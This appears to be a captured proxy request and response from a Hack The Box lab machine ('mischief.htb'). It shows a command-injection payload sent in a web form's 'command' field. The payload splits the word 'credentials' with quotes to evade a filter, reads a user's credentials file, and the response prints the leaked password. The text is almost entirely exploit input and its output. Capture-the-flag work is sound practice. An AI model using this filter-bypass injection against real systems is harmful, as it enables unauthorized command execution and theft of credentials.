 Raw Params Headers Hex
POST / HTTP/1.1
Host: mischief.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://mischief.htb/
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
Cookie: PHPSESSID=2ofod4s22v4rlbhibtu769dgl6
Connection: close
Upgrade-Insecure-Requests: 1
command=cat /home/loki/c''r''e''d''e''n''t''i''a''l''s; ping -c 1 127.0.0.1
Raw Headers Hex HTML Render
Command: <br>
<input type="text" name="command" value="ping
<input type="submit" value="Execute">
</form>
<p>
<p>
<p>In my home directory, i have my password i
<p>
</body>
</html>
pass: lokiisthebestnorsegod
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.030 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.030/0.030/0.030/0.000 ms
Command was executed succesfully!